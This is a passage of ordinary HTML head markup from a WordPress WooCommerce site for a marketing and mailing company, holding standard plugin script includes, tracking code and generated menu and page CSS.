<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.9" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.9" id="thegem-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdmjs-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https://plumgroveinc.com/","site":"https://plumgroveinc.com/","ajax":"https://plumgroveinc.com/wp-admin/admin-ajax.php","page_code":"5063d938d4ba9d2085ad72302fea2133"};
var wpdm_js = {"spinner":"\u003Ci class=\"fas fa-sun fa-spin\"\u003E\u003C/i\u003E","client_id":"e5939ac1bee726048be8b53ccd335c6d"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=7.0.4" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/gf-integration-with-zoho-crm/public/js/gf-integration-with-zoho-crm-public.js?ver=1.0.0" id="gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/mwb-gf-integration-with-zoho-crm/public/js/zoho-gf-integration-public.js?ver=1.0.1" id="mwb-gf-integration-with-zoho-crm-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="text/javascript" src="//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://plumgroveinc.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://plumgroveinc.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://plumgroveinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plumgroveinc.com/wp-json/wp/v2/product_cat/168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plumgroveinc.com/xmlrpc.php?rsd" />

	<!-- ShiftNav CSS
	================================================================ -->
	<style type="text/css" id="shiftnav-dynamic-css">

	@media only screen and (min-width:1175px){ #shiftnav-toggle-main, .shiftnav-toggle-mobile{ display:none; } .shiftnav-wrap { padding-top:0 !important; } }
	@media only screen and (max-width:1174px){ .ubermenu, body .ubermenu, .ubermenu.ubermenu-responsive-default, .ubermenu-responsive-toggle, #megaMenu{ display:none !important; } }

/** ShiftNav Custom Menu Styles (Customizer) **/
/* shiftnav-main */
.shiftnav.shiftnav-shiftnav-main { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-shiftnav-main .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:ffffff; color:#660066; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-shiftnav-main ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-shiftnav-main, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item, .shiftnav.shiftnav-shiftnav-main .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* informed_delivery */
.shiftnav.shiftnav-informed_delivery { background:#ffffff; color:#3c3950; }
.shiftnav.shiftnav-informed_delivery .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-informed_delivery ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-informed_delivery, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item, .shiftnav.shiftnav-informed_delivery .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* eddm */
.shiftnav.shiftnav-eddm { color:#3c3950; }
.shiftnav.shiftnav-eddm .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-eddm ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-eddm ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-eddm ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-eddm, .shiftnav.shiftnav-eddm .shiftnav-menu-item, .shiftnav.shiftnav-eddm .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* new_movers */
.shiftnav.shiftnav-new_movers { color:#3c3950; }
.shiftnav.shiftnav-new_movers .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-new_movers ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-new_movers ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu { background:#ffffff; }
.shiftnav.shiftnav-new_movers ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-new_movers, .shiftnav.shiftnav-new_movers .shiftnav-menu-item, .shiftnav.shiftnav-new_movers .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* addressable_geofencing */
.shiftnav.shiftnav-addressable_geofencing { color:#3c3950; }
.shiftnav.shiftnav-addressable_geofencing .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; text-align:left; }
.shiftnav.shiftnav-addressable_geofencing ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-addressable_geofencing, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item, .shiftnav.shiftnav-addressable_geofencing .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }
/* geofencing_ads */
.shiftnav.shiftnav-geofencing_ads { color:#3c3950; }
.shiftnav.shiftnav-geofencing_ads .shiftnav-site-title { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; padding:10px; text-shadow:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-active > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.shiftnav-in-transition > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-on-hover li.menu-item > .shiftnav-target:hover, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu.shiftnav-active-highlight li.menu-item > .shiftnav-target:active { color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item.current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item ul.sub-menu .current-menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-accordion.current-menu-ancestor > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu > li.shiftnav-sub-shift.current-menu-ancestor > .shiftnav-target { background:#ffffff; color:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-target, .shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.menu-item > .shiftnav-submenu-activation { border:none; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu li.shiftnav-retract .shiftnav-target { background:#660066; }
.shiftnav.shiftnav-geofencing_ads ul.shiftnav-menu ul.sub-menu li.menu-item > .shiftnav-target { color:#3c3950; font-size:14px; }
.shiftnav.shiftnav-geofencing_ads, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item, .shiftnav.shiftnav-geofencing_ads .shiftnav-menu-item .shiftnav-target { font-family:Chivo; }

/* Status: Loaded from Transient */

	</style>
	<!-- end ShiftNav CSS -->

	<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 64649 */  .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-64649, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-64649 { padding:10px 5px; }
/* 61451 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61451 { min-width:450px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61451, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61451 { padding:10px 5px; }
/* 61423 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61423 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61423, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61423 { padding:10px 5px; }
/* 61390 */  .ubermenu .ubermenu-submenu.ubermenu-submenu-id-61390 { min-width:660px; }
             .ubermenu .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-id-61390, .ubermenu .ubermenu-in-transition > .ubermenu-submenu.ubermenu-submenu-id-61390 { padding:10px 5px; }

/* Status: Loaded from Transient */

</style><!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-973233085"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-973233085');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
<style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="32x32" />
<link rel="icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<meta name="msapplication-TileImage" content="https://plumgroveinc.com/wp-content/uploads/2018/06/favicon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 {
    margin-top: -78px;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674972f732d538085 .description span {
    display: block!important;
    margin-bottom: 10px!important;
    font-weight: 600!important;
    font-size: 19px!important;
    color: black!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-67496e8096a922840 .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.product-title {
font-family: Chivo;
}
.one_stop_shop .col-md-2 {
    width: 19.666667%;
}

.product-title a {
font-family: Chivo;
}
.product-price {
font-family: Chivo;
}
div.form-sidebar a:link {
	color: #cc99cc
}
div.form-sidebar a:hover {
	color: #ffffff
}
div.product-text-menu {
    font-family: Chivo;
    font-size: 24px;
    font-weight: 300;
    line-height: 37px;
    text-align: center;
    color: #ffffff;
}
div.product-text-menu a {
    color: #ffffff;

}
div.product-text-menu a:hover {
    color: #660066;
}
div.wpcf7 { 
background-color: #3c3950;
color: #ffffff;
padding:15px;
}
.wpcf7 input[type="submit"],
.wpcf7 input[type="button"] { 
background-color:#ff9400;
width:100%;
}
.wpcf7 input[type='submit']:hover{
    background:transparent;
    border:3px solid #ff9400;
    color:#ff9400;
}

.wpcf7 input,
.wpcf7 textarea{
    border:none;
    background-color: #161616;
    color:#9e9e9e;
   
}
div.wpcf7-validation-errors {
    background: #f70000;
}
span.vc_tta-title-text {
    font-family: 'Chivo' !important;
    font-weight: 700 !important;
}
div.box{
	width:100%;
	background: white;
	opacity: 0.95;
    padding-top:50px; 
    padding-bottom:30px;
}
.fullwidth-block-inner > :last-child, .fullwidth-block-inner > .container > :last-child, .centered-box > :last-child, .gem-textbox-content > :last-child, .gem-icon-with-text-text > :last-child, .gem-icon-with-text-content > :last-child, .gem-alert-box-content > :last-child, .gem-map-with-text-content > :last-child, .gem-map-with-text-content > .container > :last-child, blockquote > :last-child, .comment-text > :last-child, .entry-content.post-content > :last-child {
    margin-bottom: -50px;
}

.quickfinder-item-image {
    display: block;
    width: 100%;
     height: 15%; 
     margin-bottom: 0px; 
}

.wpb-js-composer .vc_tta.vc_tta-tabs .vc_tta-panel .vc_tta-panel-title, .wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title {
    
    text-transform: inherit;
   
}

#mc4wp_email {
    color: #fff !important;
}
.new-contact-form .wpcf7-form.gem-contact-form-dark input, .new-contact-form .wpcf7-form.gem-contact-form-dark textarea{     color: #ffffff !important;}

@media (max-width: 1000px){
h1, .title-h1 {
    line-height: 11vw;
}
}
@media (max-width: 1000px){
h1, .title-h1 {
    font-size: 10vw;
}
}

body.product-template-default.single.single-product .socials-sharing {
	display: none;
}
body.product-template-default.single.single-product #text-6.widget.widget_text {
    background-color: #3c3950;
    color: #fff;
    padding: 20px 15px;
}
.widget .wpcf7-form-control-wrap select{
    padding: 8px;
    padding-left: 20px;
    padding-right: 40px;
    background-color: #f4f6f7;
    border-radius: 3px;
}

body.product-template-default.single.single-product #text-6.widget.widget_text .widget-title{
	color: #fff;
	
}

/*
body.product-template-default.single.single-product .single_add_to_cart_button,body.product-template-default.single.single-product .quantity{
display: none;	
}

*/
body.search.search-results .post-meta-author{
	display: none;
	
}
body.archive.tax-product_cat .product-inner>.product-bottom,body.page.page-id-13 .product-inner>.product-bottom{
	display: none;
}
body.single.single-product .gem-gallery .gem-gallery-preview-carousel-wrap .gem-gallery-item img{
	max-height: 350px;
}
body.page.page-id-13 .products .product-image img {
    display: inline-block;
    width: auto;
    height: 200px;
    padding: 10px;
}

body.page.page-id-13 .products .product-info .product-title{
	text-transform: capitalize;
    color: #660066;
    height: 90px;
   }

body.page.page-id-13 .products .centered-box{
height: 360px;
   }


body.single.single-product .products .product-inner .product-bottom{
display: none;
}
body.single.single-product .related-products .products .product-info {
    padding-bottom: 15px;
    min-height: 160px;
    overflow: hidden;
}
body.single.single-product .related-products .products .product-info .product-title a {
    text-transform: capitalize;
	color: #660066;
}

body.single.single-product .related-products .products .product-info .product-title a:hover {
    
	color: #cc99cc;
}
body.single.single-product .single-product-content .product_title{
		
	font-size: 45px;
	line-height: normal;
	font-family: 'Chivo';
}
body.single.single-product .related-products h2.light{
font-size: 36px;	
font-family: 'Chivo';
}
.button-product-pg {
    background-color: #660066; 
    border: none;
    border-radius: 3px;
    color: white;
    padding: 0 17px 0 17px;
    margin: 0 16px 0 0;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    text-transform: uppercase;
    white-space: nowrap;
    vertical-align: middle;
}
.button-product-pg:hover {
    background-color: #3c3950; 
    color: white;
}
ul.ubermenu-submenu.ubermenu-submenu-id-61464.ubermenu-submenu-type-stack li#menu-item-61465 a {
    display: none!important;
}
.vc_col-sm-8 {
    width: 54.666667%;
}
.wpb_gmaps_widget .wpb_map_wraper.hide_title  iframe {
    margin-top: 0px;
}
.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
    height: 500px;
   padding-bottom: 0 !important;
}
.gem-pagination {
    text-align: center!important;
    margin-top: 5px!important;
}
.vc_column-inner.vc_custom_1732865649002 {
    margin-top: -90px!important;
}
.gem-pagination-links {
    text-align: center;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a {
    margin-bottom: 10px!important;
    color: orange;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674cef2e299976606 .post-title .entry-title.title-h4 a span.light {
    color: black;
}
.entry-title.title-h4 {
    font-size: 17px;
    font-weight: 900;
}
i.gem-print-icon.gem-icon-pack-thegem-icons.gem-icon-share {
    display: none;
}
a.gem-button.gem-button-size-tiny.gem-button-style-flat.gem-button-text-weight-normal.gem-button-empty {
    display: none!important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
/* 	margin-top: -147px; */
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a {
    color: orange!important;
}
.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674d4c2ebb03e6467 .description .entry-title.title-h4 a span.light {
    color: black;
   
}
.news_class .description .entry-title.title-h4 span.light {
    display: block!important
		
}
.news_class .description .post-title .entry-title.title-h4 a {
    color: orange!important;
}
.news_class .description .entry-title.title-h4 span.light {
    color: black!important;
}
.gem-button-container.gem-button-position-left.thegem-button-674d658ea6343906 {
    margin-top: -35px!important;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: -28px;
}
.wpb_column.vc_column_container.vc_col-sm-4.thegem-custom-674d6844e4c1d8376 .gem-button-container.gem-button-position-left.thegem-button-674d6844e4e849184 {
    margin-top: -30px;
}
/* .quickfinder-item-title {
    text-transform: none;
    margin-left: 47px!important;
} */
.quickfinder-item-container {
    display: flex!important;
    justify-content: center!important;
    align-items: center!important; 
	text-align:center;!important/* Optional, for vertical centering */
}
.quickfinder-item-title {
    text-transform: none!important;
	 margin-left: 10px!important
}
.client_story {
    margin-top: -80px!important;
}
.wpb_single_image.wpb_content_element.vc_align_left.one_stop {
